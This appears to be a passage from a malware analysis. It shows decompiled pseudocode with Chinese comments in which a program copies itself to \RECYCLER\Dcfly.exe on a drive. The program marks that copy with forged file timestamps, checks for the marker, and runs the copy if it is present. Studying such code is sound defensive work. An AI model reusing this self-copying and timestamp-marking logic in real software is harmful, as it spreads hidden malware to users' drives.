 if ( sub_4012B0(FileName) )                   // 判断驱动器\RECYCLER\Dcfly.exe是否存在
{
  FileA = CreateFileA(FileName, 0x80000000, 1u, 0, 3u, 0, 0);// 如果存在检查文件时间
  if ( FileA != -1 )
  {
    GetFileTime(FileA, &CreationTime, &LastAccessTime, &LastWriteTime);
    CloseHandle(FileA);
    FileTimeToSystemTime(&CreationTime, &SystemTime);
    FileTimeToSystemTime(&LastWriteTime, v9);
    if ( SystemTime.wSecond == 20
      && SystemTime.wMilliseconds == 444
      && *&v9[12] == 13
      && *&v9[14] == 444
      && SystemTime.wDay + 100 * (SystemTime.wMonth + 100 * SystemTime.wYear) > dword_40B5CA )
    {
      MyExecute(Destination, 0, 0);           // 执行驱动器中的程序
      ExitProcess(0);
    }
  }
}
GetModuleFileNameA(0, Filename, 0x103u);
CopyFileA(Filename, FileName, 0);             // 复制自身到\RECYCLER\Dcfly.exe
*v9 = dword_40B5CA / 0x2710u;
SystemTime.wYear = *v9;
SystemTime.wSecond = 20;
SystemTime.wMilliseconds = 444;
*&v9[12] = 13;
*&v9[14] = 444;
*&v9[2] = dword_40B5CA % 0x2710u / 0x64;
SystemTime.wMonth = *&v9[2];
*&v9[6] = dword_40B5CA % 0x64u;
SystemTime.wDay = *&v9[6];
SystemTimeToFileTime(&SystemTime, &CreationTime);
SystemTimeToFileTime(v9, &LastWriteTime);
v5 = CreateFileA(FileName, 0xC0000000, 1u, 0, 3u, 0, 0);// 获取文件句柄
v6 = v5;
if ( v5 == -1 )
  return 0;
SetFileTime(v5, &CreationTime, 0, &LastWriteTime);// 设置文件时间
CloseHandle(v6);
return 1;